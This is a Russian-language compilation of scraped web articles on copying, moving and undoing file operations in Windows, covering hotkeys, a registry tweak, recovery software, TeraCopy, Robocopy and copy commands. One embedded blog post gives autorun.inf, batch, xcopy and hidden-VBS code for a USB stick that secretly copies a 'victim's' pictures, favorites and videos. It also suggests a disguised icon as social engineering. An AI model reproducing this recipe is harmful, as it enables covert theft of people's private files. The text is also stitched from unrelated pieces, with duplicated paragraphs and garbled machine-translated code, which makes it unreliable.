Как отменить копирование файлов на компьютере
Отмена копирования или перемещения файла при перетаскивании
Для перемещения файлов в другое место на компьютере используется контекстное меню, панель инструментов в Проводнике или чаще всего пользователь предпочитает перетаскивание файла. Этот метод удобен и прост в исполнении. Захватив мышкой файл, пользователь быстро перемещает его в нужное место. Используя способ перетаскивания можно избавиться от монотонных действий вызова контекстного меню и нажатия кнопок подтверждения, например при удалении файла с рабочего стола. Гораздо проще захватить нужный файл и перетащить на значок корзины для удаления. И, казалось бы, ничто не предвещало неудобств, но вот один момент, на который следует обратить внимание, и с которым возможно сталкивались многие.Иногда захватив нужный фал, (это может быть что угодно: папка, документ, изображение и т.д.) и, начав перемещать его в другую папку, вдруг обнаруживается, что нужную папку сразу найти не удается. И если в этот момент отпустить клавишу мышки, на которой подцеплен выбранный файл, то он легко может переместиться совсем в ненужную пользователю папку и потом найти его будет не просто.
 Как же отменить действие перемещения до того как отпустить клавишу? Это можно сделать с помощью волшебной кнопки. Когда выбранный объект находится на кончике указателя, и нить, связывающая пользователя и файл полностью во власти указательного пальца, дрожащего на клавише от чрезмерного усердия, ответственности на него возложенной и паники в голове пользователя, - КУДА?! В этот момент нажмите ту самую волшебную клавишу – ESC. Находится она на клавиатуре, в верхнем левом углу.
Как же отменить действие перемещения до того как отпустить клавишу? Это можно сделать с помощью волшебной кнопки. Когда выбранный объект находится на кончике указателя, и нить, связывающая пользователя и файл полностью во власти указательного пальца, дрожащего на клавише от чрезмерного усердия, ответственности на него возложенной и паники в голове пользователя, - КУДА?! В этот момент нажмите ту самую волшебную клавишу – ESC. Находится она на клавиатуре, в верхнем левом углу. Если же все же не удалось сохранить паритет и, объект соскочил с курсора мышки, и куда попал и где искать неизвестно, не отчаивайтесь. Есть еще две волшебные кнопки! Они позволят отменить действие копирования или перемещения файла. Нажмите сочетание Ctrl+Z. Операция будет отменена и файл вернется в исходное место, откуда вы начали перетаскивание.
Если же все же не удалось сохранить паритет и, объект соскочил с курсора мышки, и куда попал и где искать неизвестно, не отчаивайтесь. Есть еще две волшебные кнопки! Они позволят отменить действие копирования или перемещения файла. Нажмите сочетание Ctrl+Z. Операция будет отменена и файл вернется в исходное место, откуда вы начали перетаскивание. Как отменить последнее действие на компьютере
При использовании компьютера у юзеров часто возникает ситуация, когда какое-то действие было выполнено случайно или неправильно, например, удаление или переименование файлов. Специально для таких случаев разработчики операционной системы Windows придумали удобную функцию, отменяющую последнее действие. Кроме этого осуществляется данный процесс и с помощью других инструментов. В этой статье мы подробно опишем методы отмены последних действий на компьютере.
Отменяем последние действия на компьютере
Обычно случайно выполненные операции на ПК можно вернуть с помощью специальной горячей клавиши, однако не всегда такая манипуляция сработает. Поэтому придется прибегнуть к осуществлению определенных инструкций через встроенные утилиты или специальное программное обеспечение. Давайте детально рассмотрим все эти методы.
Способ 1: Встроенная функция Windows
Как уже было сказано выше, в ОС Windows присутствует встроенная функция, отменяющая последнее действие. Активируется она с помощью горячей клавиши Ctrl + Z или через всплывающее меню. Если вы, например, случайно не так переименовали файл, просто зажмите указанную выше комбинацию или нажмите на свободной области правой кнопкой мыши и выберите пункт «Отменить переименование».
При перемещении файла в корзину данное сочетание клавиш также работает. Во всплывающем меню нужно кликнуть на пункт «Отменить удаление». Если же данные были удалены безвозвратно, следует воспользоваться специальным программным обеспечением или встроенной утилитой. Ниже мы подробно разберем этот метод восстановления.
Способ 2: Отмена действий в программах
Многие пользователи активно задействуют в работе за компьютером различный софт, например, для редактирования текста и изображений. В таких программах чаще всего работает стандартное сочетание клавиш Ctrl + Z, однако в них еще имеются встроенные инструменты, позволяющие откатить действие. Самым популярным текстовым редактором является Microsoft Word. В нем на панели вверху присутствует специальная кнопка, отменяющая ввод. Подробнее об отмене действий в Ворде читайте в нашей статье по ссылке ниже.
Подробнее: Отмена последнего действия в Microsoft Word
Стоит обратить внимание и на графические редакторы. Возьмем за пример Adobe Photoshop. В нем во вкладке «Редактирование» вы найдете ряд инструментов и горячих клавиш, позволяющих выполнить шаг назад, отменить редактирование и многое другое. У нас на сайте присутствует статья, в которой подробно описан данный процесс. Читайте ее по ссылке ниже.
Подробнее: Как отменить действие в Фотошопе
Практически во всем подобном софте присутствуют инструменты, выполняющие отмену действий. Нужно только внимательно изучить интерфейс и ознакомиться с горячими клавишами.
Способ 3: Восстановление системы
В случае безвозвратного удаления файлов восстановление их выполняется с помощью встроенного средства Windows или с использованием специального ПО. Системные файлы возвращаются отдельными методами, через командную строку или вручную. Подробные инструкции вы найдете в нашей статье по ссылке ниже.
Подробнее: Восстановление системных файлов в Windows 7
Обычные же данные восстанавливать проще всего через стороннее программное обеспечение. Они позволяют сканировать определенные разделы жесткого диска и возвращать только нужную информацию. Знакомьтесь со списком лучших представителей подобного софта в статье ниже.
Подробнее:
Лучшие программы для восстановления удаленных файлов
Восстанавливаем удаленные программы на компьютере
Иногда некоторые манипуляции приводят к сбоям в работе системы, поэтому приходится задействовать встроенное или стороннее средство. Такие инструменты заранее создают резервную копию Windows, а в случае надобности восстанавливают ее.
Читайте также: Варианты восстановления ОС Windows
Как видите, отмена действий на компьютере может осуществляться с помощью трех различных методов. Все они подходят для разных ситуаций и требуют выполнения определенных инструкций. Практически любые изменения операционной системы откатываются, а файлы восстанавливаются, нужно лишь подобрать правильный способ.
Читайте также: Просмотр последних действий на компьютере
Мы рады, что смогли помочь Вам в решении проблемы.Опишите, что у вас не получилось. Наши специалисты постараются ответить максимально быстро.
Помогла ли вам эта статья?
ДА НЕТОтмена удаления или перемещения файла в Windows
Бывают случаи когда работая с фалами и папками пользователь случайно что-нибудь удаляет или перемещает в соседнюю папку. Можно, конечно, восстановить файлы из корзины или отыскать данные в соседних папках, но значительно быстрей и надежней использовать функцию отмены последнего действия, входящую в состав Windows XP.
Для отмены последнего действия наведите курсор мышки на свободную область окна проводника или рабочего стола, нажмите правую клавишу мыши и выберите пункт «Отмена удаления» или «Отмена перемещения» в зависимости от последнего действия (отменяемого) или нажмите одновременно на клавиатуре Ctrl+Z (Рис.1).
 Рис.1
Рис.1
Таким же образом можно отменять переименование, копирование и т.д.
40 горячих клавиш для Windows | Клавиатуры | Блог
Если вы точно знаете, как на компьютере перенести текст двумя кнопками — вместо этой статьи лучше почитайте наш ностальгический материал про историю Windows. А вот если вы по старинке жмете правую кнопку мышки и ищете в выпавшем списке заветное «Копировать» — сохраняйте материал в закладки. Мы научим вас всем горячим клавишам и докажем, что Ваш компьютер умеет гораздо больше, чем вы думали.
Горячие клавиши — это комбинации на клавиатуре, которые выполняют то или иное действие. А еще это невероятная экономия времени и сил. Сделать большинство офисных операций с помощью пары нажатий в разы проще и быстрее, чем вручную выискивать нужные кнопки. Представьте, что вам нужно перенести по отдельности кучу данных из одного файла в другой. Или к вашему столу приближается начальник, а на вашем мониторе развернуты 15 окон и все с чем угодно, но только не с работой. Вот тут-то горячие клавиши вам и помогут.
Набор новичка
Начнем с самых азов. При работе с перемещением, копированием и вставкой файлов или символов можно использовать сочетания клавиш Ctrl + Х, Ctrl + C и Ctrl + V, полностью игнорируя правую кнопку мыши и аналогичные в ней пункты. А если потребуется отменить последние действия — Ctrl + Z к вашим услугам. Создать папку с помощью горячих клавиш также можно — для этого нажмите Ctrl + Shift + N, а чтобы переименовать ее просто нажмите F2. Эта возможность доступна для любых файлов. Чтобы просмотреть буфер обмена в данный момент нажмите Win + V — особенно полезна эта функция при синхронизированном буфере с вашим смартфоном. Ах да, быстро открыть проводник можно, выполнив комбинацию Windows (далее Win) + E, а закрыть — Ctrl + W, и эта функция работает абсолютно с любым окном, помимо привычного всем Alt + F4. А одновременное нажатие Win + D сворачивает все открытые окна на рабочем столе.
Для тех, кто очищает корзину после каждого удаления, есть клавиша Shift. Зажмите ее перед удалением, игнорируя тем самым перемещение файлов корзину. А для забывчивых полезной может оказаться клавиша F3 — нажмите ее в окне проводника, чтобы воспользоваться поиском. Ctrl + P служит универсальной командой для перехода к окну печати выбранного файла, текста или страницы в браузере.
| Ctrl + Х | вырезать файл или текст для перемещения |
| Ctrl + C | скопировать файл или текст |
| Ctrl + V | вставка вырезанного или скопированного файла |
| Ctrl + Z | отменить действие |
| Ctrl + Shift + N | создать папку |
| F2 | переименовать папку |
| Win + V | открыть буфер обмена |
| Win + E | открыть проводник |
| Ctrl + W, Alt + F4 | закрыть текущее окно |
| Shift | безвозвратное удаление файлов |
| Ctrl + P | окно печати |
| Win + D | свернуть все окна на рабочем столе |
Клавиши для Windows 10 и не только
Следующий набор горячих клавиш уже для более редких операций. Некоторые из них, кстати, доступны только на Windows 10. Win + A для открытия центра уведомлений, Win + Alt + D для показа календаря, времени и ближайших событий, если они, конечно, есть. Win + G для открытия игрового режима и настроек захвата, Win + I для быстрого перехода к Параметрам, Win + S для открытия поиска на панели задач и Win + L для выхода из системы и блокировки компьютера. Отдельно стоит упомянуть такие функции, как переключение между оконным и полноэкранным режимами в играх — Alt + Enter и создание снимка выделенной части экрана — Win + Shift + S. Для создания обычного скриншота есть клавиша Print Screen. Для тех, кто не хочет использовать мышку для перемещения между открытыми окнами, можно воспользоваться сочетанием Win + 1-9, в зависимости от порядкового номера необходимого окна. Или же обратиться к одной из самых популярных среди геймеров горячей клавише — Alt + Tab.
| Win + A | открыть центр уведомлений Win10 |
| Win + Alt + D | открыть календарь и события Win10 |
| Win + G | открыть игровой режим Win10 |
| Win + I | переход к параметрам Win10 |
| Win + S | поиск на панели задач Win10 |
| Win + L | выход из системы, блокировка компьютеры |
| Alt + Enter | переключение режимов отображения игры |
| Win + Shift + S | создание скриншота части экрана Win10 |
| Print Screen | скриншот всего экрана |
| Win + 1-9, Alt + Tab | переключение между окнами на рабочем столе |
Боевая готовность браузера
Как часто вы пользуетесь браузером, постоянно? Что ж, для вас, разумеется, также существует несколько очень даже полезных сочетаний. Прежде всего, самая важная комбинация, Ctrl + Shift + T, открывает последние закрытые вкладки — спасение для случайно закрытых, важных страниц. Если же, наоборот, требуется закрыть активную вкладку — с Ctrl + W это можно сделать ощутимо быстрее. Для создания новой вкладки воспользуйтесь сочетанием Ctrl + T. При работе с большим количеством открытых вкладок приятной находкой может стать возможность перемещения между ними путем нажатия Ctrl + 1-9, в зависимости от номера нужной вкладки в последовательном порядке. Тут же может пригодиться поиск на странице, который можно быстро вызвать нажатием клавиши F3. С помощью Ctrl + N можно открыть новое окно браузера, а при переходе по ссылке с зажатым Ctrl или Shift вы откроете страницу в новом окне или новой вкладке соответственно. Также можно открыть и новое окно в режиме инкогнито, выполнив комбинацию Ctrl + Shift + N. Если все же забыли перейти в режим инкогнито — очистить историю быстро и просто можно нажав Ctrl + H. Для просмотра окна загрузок нажмите Ctrl + J. Все вышеупомянутые горячие клавиши актуальны для любого браузера для Windows.
| Ctrl + Shift + T | открыть последние закрытые вкладки |
| Ctrl + W | закрыть вкладку |
| Ctrl + T | создать новую вкладку |
| Ctrl + 1-9 | перемещение между вкладками |
| F3 | окно поиска по странице |
| Ctrl + N | новое окно браузера |
| Ctrl + Shift + N | новое окно в режиме инкогнито |
| Ctrl + H | очистить историю |
| Ctrl + J | окно загрузок |
Гроза документов
Закончим материал самыми крутыми горячими клавишами для работы с Microsoft Office, Google Docs и их аналогами. Также эти команды работают в WEB-версиях необходимых офисных инструментов. Всегда важно вовремя сохранять важный проект, и если в онлайн-версиях это почти всегда происходит автоматически, то в том же Microsoft Word вы рискуете полностью потерять несохраненный вручную документ в случае отключения света, например. Выполнить быстрое сохранение можно, нажав Ctrl + S. Данная команда, на заметку, работает практически в любом приложении с возможностью сохранения проекта. При работе с текстом можно переключаться между жирным, курсивом и подчеркнутым шрифтами комбинациями Ctrl + B, Ctrl + I и Ctrl + U соответственно. Уменьшить или увеличить шрифт на один пункт можно путем нажатия клавиш Ctrl +[ или Ctrl +]. Разумеется, эти функции актуальны и для уже напечатанного текста — просто выделите нужную часть символов и выполните необходимое сочетание клавиш. Также, используя горячие клавиши, можно моментально переключать режим выравнивания текста: для левой стороны — Ctrl + L, для правой, как несложно догадаться —Ctrl + R, а для середины — Ctrl + E. И напоследок — перемещение курсора в начало или конец строчки путем использования клавиш Home и End. А ведь некоторые о них даже и не знают.
| Ctrl + S | быстрое сохранение документа |
| Ctrl + B | жирный шрифт |
| Ctrl + I | курсив |
| Ctrl + U | подчеркнутый шрифт |
| Ctrl +[, Ctrl +] | уменьшение/увеличение шрифта |
| Ctrl + L | выравнивание текста по левой стороне |
| Ctrl + R | выравнивание текста по правой стороне |
| Ctrl + E | выравнивание текста посередине |
Это были самые полезные горячие клавиши в Windows, которые вам точно пригодятся. Помните, что во многих специализированных программах типа фотошопа есть свои наборы горячих клавиш, и, если вы постоянно работаете с их функционалом, стоит расширить свой «словарный запас» комбинаций еще больше.
Восстановление файла потерянного при нажатии Ctrl+Z
Как отменить удаление при нажатии Ctrl+Z
"Такая ситуация. Вырезал фотки из папки телефона и вставил в папку на компьютере, а потом случайно нажал ctrl-z в той папке, и фотки пропали. Скажите, как восстановить фотографии?"
Сочетания клавиш в Windows являются очень полезным инструментом, и в частности, "Ctrl+C", "Ctrl+X", "Ctrl+V" и "Ctrl+Z". Первые три из них - это опции "копировать/вырезать и вставить", которые мы использовали чаще всего, а последний вариант - "отменить действие". Одновременно нажимая клавиши Ctrl+Z, мы можем отменить последние действия, выполненные в документе Word или во многих других программах.
Кажется, что сочетание клавиш Ctrl и Z очень полезно, так как позволяет нам отменить действия во избежании ошибок. Тем не менее, многие люди спрашивают о способах восстановления удаленных файлов при нажатии Ctrl+Z.
Как восстановить файлы, удаленные при нажатии клавиш Ctrl+Z в Windows 10/8/7?
Ниже вы найдете 2 метода для восстановления файлов, попробуйте один из них и верните файлы, удаленные при нажатии Ctrl+Z:
Способ 1. Быстрая отмена удаления с Ctrl + Z
Если вы не можете отменить удаление при нажатии клавиш Ctrl + Z, то просто щёлкните правой кнопкой мыши в папке, и выберите "Отменить удаление":
- Нажмите Кнопку Пуск > Компьютер;
- Найдите папку, которая содержала удаленный файл;
- Щелкните правой кнопкой мыши в окне папки и выберите Отменить удаление;
- Этот способ полностью восстановит ваш недавно удаленный файл.
Способ 2. Восстановление удаленных при нажатии Ctrl+Z файлов с помощью программы EaseUS
Есть ли способ восстановить удаленные при нажатии Ctrl+Z файлы? Обычно, если вы случайно удалите файл, нажав Ctrl+Z, вы можете применить Ctrl+Y, чтобы вернуть отмененные изменения. Однако, если не удается восстановить предыдущее удаление с помощью Ctrl+Y, загрузите программу для восстановления файлов EaseUS и с лёгкостью верните все потерянные данные!
Шаг 1: Укажите расположение
Загрузите и запустите мастер восстановления данных EaseUS. Вы увидите все диски и разделы на вашем компьютере, выберите раздел диска или место хранения, где вы удалили свои файлы.
Шаг 2: Нажмите кнопку Сканировать
Нажмите кнопку "Сканировать". Тем самым вы запустите процесс поиска потерянных данных.
Шаг 3: Восстановление данных
После завершения процесса сканирования, откройте вкладку "Удаленные файлы" в левой панели. Вы увидите все удаленные файлы, и затем сможете выбрать нужные вам.
Дважды щёлкнув по файлу, откроется предварительный просмотр, после этого нажмите кнопку "Восстановить", чтобы сохранить их в безопасном месте или на внешнем устройстве хранения.
Как в Windows задать действия по умолчанию для копируемых и перемещаемых файлов
Ни для кого не секрет, что копирование и перемещение файлов и папок в Windows методом перетаскивания имеет свои особенности. Так, если перетащить объект с одной папки в другую в пределах одного диска или логического раздела, он будет перемещён, если же конечная папка находится в другом разделе, объект будет скопирован. Для изменения действий по умолчанию в Windows можно использовать клавиши Ctrl и Shift.
Первая заменяет перемещение копированием, вторая, наоборот, копирование заменяет перемещением. Но можно сделать и так, что выбранное действие будет выполняться без использования клавиш-модификаторов и независимо от того, в какое место перемещается или копируется объект.
Для этого необходимо внести кое-какие изменения в системный реестр. Командной regedit откройте редактор реестра и разверните ключ HKEY_CLASSES_ROOT/*. Создайте в последнем подразделе новый 32-битный параметр DefaultDropEffect и установите для него одно из этих четырёх значений:
• 0 - ничего не изменится, Drag-and-drop останется с настройками по умолчанию
• 1 – перетаскиваемые файлы и папки будут скопированы
• 2 - перетаскиваемые файлы и папки будут перемещены
• 4 – в папке, в которую будет перетащен объект, автоматически создастся ярлык на исходный файл, а перемещение или копирование при этом выполняться не будет


Изменения после сохранения результатов редактирования вступают в силу немедленно, перезапускать Проводник или перезагружать компьютер не нужно. Для восстановления настроек по умолчанию удалите параметр DefaultDropEffect или измените его значение на 0. Твик работает в Windows 10, 8.1 и 7.
6 способов более быстрого копирования файлов в Windows 10
Хотя вы, вероятно, не особо задумываетесь о диалоге копирования в Windows, возможно, в некоторых отношениях он мог бы быть лучше. Это не всегда быстро, когда вы копируете большое количество файлов. А в Windows 7 и более ранних версиях весь процесс останавливается и ожидает вашего ввода в случае конфликта или другой ошибки.
К счастью, в Windows 10 такой проблемы нет.Но вы все равно можете ускорить копирование файлов в Windows другими способами. Давайте посмотрим на некоторые из них.
1.Сочетания клавиш Master Fast File Copy
Сочетания клавиш - отличный способ более эффективной работы практически с любым программным обеспечением, и проводник не является исключением.Для базового копирования и перемещения файлов вы должны иметь под рукой несколько распространенных сочетаний клавиш.
Наиболее важными из них являются основные операции вырезания, копирования и вставки:
- Нажмите Ctrl + X , чтобы вырезать файл.Это перемещает файл в буфер обмена, чтобы вы могли вставить его в другое место. При вставке вырезанный файл удаляется из исходного местоположения.
- Вместо этого используйте Ctrl + C для копирования. Копирование похоже на вырезание, за исключением того, что исходный файл остается после того, как вы вставили копию.
- Ctrl + V - это ярлык для вставки. Используйте это, чтобы переместить вырезанный файл или создать второй экземпляр скопированного файла в новом месте.
Это не единственные сочетания клавиш в проводнике, которые вам следует знать. Используйте Ctrl + Shift + N , чтобы быстро создать новую папку для хранения скопированных файлов. Alt + Left / Right позволит вам перейти к предыдущей и следующей папкам соответственно. Используйте Alt + Up для перехода на один уровень вверх в иерархии папок.
Чтобы узнать больше, прочтите наше огромное руководство по сочетаниям клавиш в Windows 10.
2. Знайте и быстрые команды мыши
Если вы предпочитаете использовать мышь, у вас не так много приемов для простого копирования и вставки.Но можно использовать несколько хитростей.
Удерживая Ctrl , щелкните несколько файлов, чтобы выбрать их все, независимо от того, где они находятся на странице.Чтобы выбрать несколько файлов подряд, щелкните первый, затем, удерживая Shift , щелкните последний. Это позволяет легко выбрать большое количество файлов для копирования или вырезания.
Обычно нажатие и перетаскивание файлов левой кнопкой мыши перемещает их в новое место (так же, как вырезание и вставка).Однако, если вместо этого вы щелкнете и перетащите их правой кнопкой мыши, вы увидите небольшое меню. Это позволяет вам выбирать, копировать или перемещать файлы; удобно, если вы по какой-либо причине не хотите использовать сочетания клавиш.
3.Используйте Windows 10
Ранее мы упоминали, что Windows 8 и Windows 10 имеют гораздо лучший интерфейс копирования, чем Windows 7 и более ранние версии.Он быстрее и предоставляет график, показывающий скорость во времени.
Еще лучше, если вы копируете несколько файлов одновременно, он объединяет все вместе, поэтому у вас не будет нескольких плавающих окон.Вы также можете приостанавливать и возобновлять отдельные процессы, позволяя назначить приоритет одной операции или приостановить длительную передачу, пока вы используете свой компьютер для чего-то другого.
И, что лучше всего, диалоговое окно копирования в Windows 10 не остановится полностью, если в операции возникнет конфликт.Он продолжается и позволяет вам ответить, когда вы вернетесь. Это намного лучше, чем отойти на какое-то время, чтобы вернуться и обнаружить, что операция приостановилась на десять секунд.
Microsoft прощается с Windows 7 в 2020 году.Если вы все еще используете Windows 7, сейчас отличное время для обновления до Windows 10 и получения таких улучшений.
4.Попробуйте TeraCopy
Все вышеперечисленное - это довольно простые способы увеличить скорость копирования в Windows 10.Чтобы пойти дальше, вам следует установить специальное приложение для копирования. Один из самых популярных - бесплатный TeraCopy.
Это приложение идет намного дальше того, что предлагает Windows.Он использует специальные алгоритмы для ускорения процесса копирования. Приложение может проверять скопированные файлы, чтобы убедиться, что они на 100% идентичны. И если вы часто перетаскиваете файлы по ошибке, вы можете включить диалоговое окно подтверждения, чтобы убедиться, что вы действительно хотели это сделать.
У TeraCopy есть несколько других штрихов, которые делают его еще более отполированным.При желании вы можете интегрировать приложение с проводником, чтобы все операции копирования / вставки по умолчанию использовали TeraCopy. Он также сохраняет исходную информацию о дате и времени для скопированных файлов.
Конечно, программное обеспечение также разумно пропускает проблемные файлы и позволяет вам просмотреть их позже, вместо того, чтобы останавливать всю операцию.В целом, это отличный инструмент для тех, кто часто копирует файлы.
Загрузить: TeraCopy (доступна бесплатная, премиум-версия)
5.Станьте гиком с Robocopy
Если вы не против покопаться в командной строке, вы можете попробовать удобный встроенный инструмент под названием Robocopy (сокращение от Robust File Copy).В то время как обычным пользователям не следует беспокоиться об этом, он предлагает больше возможностей для опытных пользователей, которым необходимо выполнять сложные операции копирования файлов.
Его использование значительно упрощает выполнение повторяющихся заданий копирования.Тем, кому нужен метод быстрого копирования по сети, также понадобится Robocopy.
Чтобы использовать Robocopy, откройте окно командной строки или PowerShell.Команда начинается с robocopy и принимает ряд параметров в зависимости от того, что вы хотите. Рассмотрение всего этого выходит за рамки данного обсуждения; посетите страницу справки Microsoft по Robocopy или введите robocopy /? в командной строке для получения инструкций.
Если вам нужно регулярно запускать одну и ту же операцию копирования, подумайте о создании командного файла, который вы можете просто дважды щелкнуть для запуска.Вы даже можете настроить запуск сценария через планировщик заданий, чтобы он не требовал от вас ручной работы.
6.Обновите свои диски, чтобы ускорить копирование файлов
Хотя это все программные настройки, мы должны упомянуть, что оборудование также играет важную роль в скорости копирования данных.
Как вы, наверное, знаете, старые жесткие диски (HDD) намного медленнее, чем твердотельные накопители (SSD).Копирование файлов на HDD займет больше времени, чем та же операция на SSD. Если у вас еще нет SSD на вашем компьютере, рассмотрите возможность обновления, чтобы ускорить перемещение и копирование файлов.
Это также необходимо учитывать при копировании на внешний диск или с него.Если у вас старый внешний жесткий диск или флэш-накопитель, использующий USB 2.0, скорость передачи данных будет низкой. Для достижения наилучших результатов используйте современный накопитель USB 3.0, который поддерживает гораздо более быструю передачу данных. Вы узнаете их по синему цвету; узнайте больше в нашем руководстве по USB-кабелям и портам.
Быстрое копирование файлов в ваших руках
Мы рассмотрели несколько способов сделать копирование файлов в Windows более эффективным.Вы найдете множество других программ, которые выполняют такую работу, как TeraCopy, но все они очень похожи. Большинство людей должны быть довольны тем, что предлагает TeraCopy.
В сочетании с другими упомянутыми здесь советами вы сможете передавать файлы в кратчайшие сроки.Если вы хотите получить еще больше от управления файлами, ознакомьтесь с лучшими расширениями для улучшения проводника.
Подписчики Xbox Game Pass теперь могут предварительно загрузить EA Play Games
Об авторе Бен Штегнер (Опубликовано 1576 статей)
Бен Штегнер (Опубликовано 1576 статей) Бен - заместитель редактора и менеджер по адаптации в MakeUseOf.Он оставил свою работу в сфере ИТ, чтобы писать полный рабочий день в 2016 году, и никогда не оглядывался назад. В качестве профессионального писателя он освещал технические руководства, рекомендации по видеоиграм и многое другое уже более шести лет.
Ещё от Ben StegnerПодпишитесь на нашу рассылку новостей
Подпишитесь на нашу рассылку, чтобы получать технические советы, обзоры, бесплатные электронные книги и эксклюзивные предложения!
Еще один шаг…!
Подтвердите свой адрес электронной почты в только что отправленном вам электронном письме.
.Как автоматически копировать файлы с компьютера на флешку - блог Шубхама
привет, ребята, вы когда-нибудь хотели что-то от вашего друга на компьютере, что он вам не дает, например, игры, фильмы и т. , тайно и тихо. Скопируйте файлы, которые вы принесли на его компьютер, чтобы завершить действие.
Подлый, не правда ли? Итак, приготовим такую зловещую флешку.
ШАГ 1
Откройте Блокнот (я рекомендую Notepad ++) и скопируйте и вставьте следующие строки.
[автозапуск]
icon = drive.ico
open = launch.bat
action = Нажмите OK, чтобы запустить оболочку
\ open \ command = launch.bat
Сохраните это как autorun.inf
Линия значка не является обязательной. Вы можете изменить значок на свой вкус или оставить значок по умолчанию. Это полезно для целей социальной инженерии, например, чтобы побудить пользователя щелкнуть файл на диске, сделав его похожим на игру или что-то в этом роде.
Команда «action =» тоже необязательна, но иногда при запуске автозапуска она может спросить пользователя, что открыть.В зависимости от того, что вы здесь разместили, пользователю будет предложено нажать «ОК» или запустить файл. Этот код действует как резервная копия на тот случай, если пользователя спросят, что открыть. Это не требуется, если вы работаете на компьютере.
«Команда оболочки / открытия» также действует как резервная копия на случай, если пользователь нажимает кнопку «Отмена» вместо «Открыть» при появлении запроса. Этот код будет выполняться при нажатии буквы диска.
ШАГ 2
Снова откройте Блокнот и скопируйте и вставьте следующие строки
@echo off
:: variables
/ min
SET odrive =% odrive: ~ 0,2%
set backupcmd = xcopy / s / c / d / e / h / i / r / y
echo off
% backupcmd % «% USERPROFILE% \ pictures» «% drive% \ all \ My pics»
% backupcmd% «% USERPROFILE% \ Favorites» «% drive% \ all \ Favorites»
% backupcmd% «% USERPROFILE% \ videos» « % drive% \ all \ vids ”
@echo off
cls
Сохраните это как файл.летучая мышь
Этот файл настроен на копирование содержимого папки с изображениями, избранным и видео текущего пользователя на флэш-накопитель в папку с именем «все». Это часть кода, которую вам нужно будет отредактировать в зависимости от того, что вы хотите скопировать.
Первый путь к файлу «% USERPROFILE% \ pictures» - целевой.
Второй путь к файлу «% drive% \ all \ My pics» - это место назначения.
ШАГ 3
Откройте Блокнот еще раз и скопируйте и вставьте следующую строку.
CreateObject («Wscript.Shell»). Запустить «» »» & WScript.Arguments (0) & «» »», 0, False
Сохранить как invisible.vbs
Этот код запускает file.bat как процесс, поэтому он не отображает приглашение CMD и все, что обрабатывает пакетный файл.
ШАГ 4
Откройте Блокнот в последний раз и скопируйте и вставьте следующую строку.
wscript.exe \ invisible.vbs file.bat
Сохраните это как launch.bat
Этот командный файл выполняет две функции: ищет невидимое.vbs в корне флэш-накопителя, затем загружает его с помощью file.bat, поэтому file.bat запускается с кодом из файла vbs.
ШАГ 5
Скопируйте все 4 файла, созданные в описанных выше шагах, и поместите их в корень флэш-накопителя, включая файл значка, если это необходимо. Также создайте папку с именем «все», в которую будет автоматически копироваться содержимое. Вы можете назвать эту папку любым именем, но тогда вам необходимо отразить изменения, внесенные на шаге 2.
Это все, что нужно сделать.Сначала проверьте флешку на своем компьютере, прежде чем воспроизводить ее на своей жертве. Работает безупречно.
Автор: Shubham;)
Нравится:
Нравится Загрузка ...
Связанные
.Как копировать файлы
Обновлено: 30.12.2019 компанией Computer Hope
Чтобы скопировать компьютерные документы, изображения или другие файлы из одного места в другое, следуйте этим инструкциям.
ЗаметкаИмя файла должно быть уникальным, в противном случае в конец имени файла будет добавлен номер. Также в конце имени файла может быть добавлено «- Copy» вместо номера. Добавление числа в конец имени скопированного файла гарантирует, что скопированный файл уникален. Например, если исходное имя файла - abc123.pdf и копия создается в том же каталоге или папке, имя скопированного файла может быть abc123 (1) .pdf или abc123 - Copy.pdf.
Выберите свою операционную систему, чтобы просмотреть применимые к вам инструкции.
Как скопировать файл в Microsoft Windows
Ниже приведены инструкции по копированию файла или нескольких файлов в Microsoft Windows из одного места в другое.
- Перейдите к файлам или папкам, которые вы хотите скопировать. Если вам нужна помощь в поиске файлов, воспользуйтесь функцией поиска Windows.
- Выделите файл или файлы, которые вы хотите скопировать, щелкнув их один раз мышью. Если вам нужно выделить более одного файла, вы можете удерживать клавиши Ctrl или Shift на клавиатуре или перетащить рамку вокруг файлов, которые хотите скопировать.
- После выделения щелкните правой кнопкой мыши один из выделенных файлов и выберите «Копировать». Пользователи также могут нажать сочетание клавиш Ctrl + C или в проводнике Windows щелкнуть Изменить вверху окна и выбрать Копировать .
- Откройте папку назначения, щелкните правой кнопкой мыши пустое место в папке и выберите «Вставить».Или в строке меню вверху щелкните File , выберите Edit , затем выберите Paste .
Если вы хотите скопировать только определенный тип файла, вы можете щелкнуть столбец Тип в проводнике Windows. Это действие сортирует файлы по типу, а не по имени. После группировки по типу вы можете выбрать только файлы того типа, который вы хотите скопировать, и скопировать эти файлы.
НаконечникДля копирования файлов также можно использовать командную строку Windows. В некоторых ситуациях, например при копировании нескольких файлов с определенным расширением или с определенным именем, это может быть проще.
Как скопировать файл в MS-DOS и командной строке Windows
Ниже приведены шаги по копированию отдельного файла из одного каталога в другой.
Копирование одного файла
- Используя команду cd, перейдите в каталог, содержащий файл, который вы хотите скопировать.
- Введите команду, аналогичную следующей.
скопируйте myfile.txt c: \ my \ location
В приведенном выше примере вы замените «myfile.txt» именем файла, который вы хотите скопировать, а «c: \ my \ location» - каталогом назначения.Чтобы увидеть файлы, доступные в текущем каталоге, используйте команду dir.
Копирование нескольких файлов в другое место
Ниже приведены инструкции по копированию нескольких файлов из одного каталога в другой.
- Используя команду cd, перейдите в каталог, содержащий файлы, которые вы хотите скопировать.
- Оказавшись в каталоге, содержащем файлы, которые вы хотите скопировать, введите команду, аналогичную одной из следующих команд.
копия *.* c: \ mydir
В приведенном выше примере команда скопирует каждый файл в текущем каталоге в каталог mydir.
скопируйте * .txt c: \ mydir
В приведенном выше примере команда скопирует каждый txt или текстовый файл в текущем каталоге в каталог mydir.
НаконечникДополнительные примеры подстановочных знаков см. В нашем определении подстановочных знаков.
xcopy hope example / e
Если вам нужно скопировать файлы, каталоги и подкаталоги, используйте команду xcopy.В приведенном выше примере эта команда xcopy копирует все каталоги (даже пустые) и файлы из каталога Hope в каталог примера.
Копирование файлов с длинными именами файлов или файлов с пробелами
Часто вы можете встретить файл с пробелами в имени файла. Чтобы скопировать эти файлы, заключите полное имя и расширение файла в кавычки.
копируем "компьютер надежда.txt" "есть надежда.txt"
В приведенном выше примере файл «computer hope.txt» заключен в кавычки, чтобы командная строка знала полное имя файла, таким образом устраняя пробелы.
Как скопировать файлы на другой диск
Вы также можете копировать файлы из текущего местоположения на любой другой диск. Например, если у вас есть флэш-накопитель USB с буквой F :, вы можете использовать следующую команду для копирования всех файлов изображений JPEG на флэш-накопитель.
копия * .jpg f:
Как сделать копию файла в том же каталоге
копия example.txt backup.txt
